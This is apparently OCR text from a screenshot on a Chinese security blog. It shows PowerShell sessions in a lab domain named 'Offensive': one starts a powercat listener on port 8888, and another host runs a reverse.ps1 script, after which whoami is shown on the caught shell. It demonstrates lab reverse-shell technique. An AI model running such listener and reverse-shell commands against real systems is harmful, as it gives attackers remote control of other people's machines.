 powershell - "G:\Anaconda3\condabin\conda_hook.bat" - "G:\Anaconda3\condabin\con
PS C:\Users\mi\Desktop> Import-Module .\powercat.ps1
PS C:\Users\mi\Desktop> powercat -l -p 8888
PS C:\Users\??.WIN2008\Desktop>
PS C:\Users\??.WIN2008\Desktop> whoami
PS C:\Users\??.WIN2008\Desktop>
win2008\??
PS C:\Users\??.WIN2008\Desktop>
Offensive-Client1
Offensive-DC
Offensive-SQL1
Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\小谢.WIN2008> cd .\Desktop
PS C:\Users\小谢.WIN2008\Desktop> .\reverse.ps1
谢公子学安全
https://blog.csdn.net/qq_36119192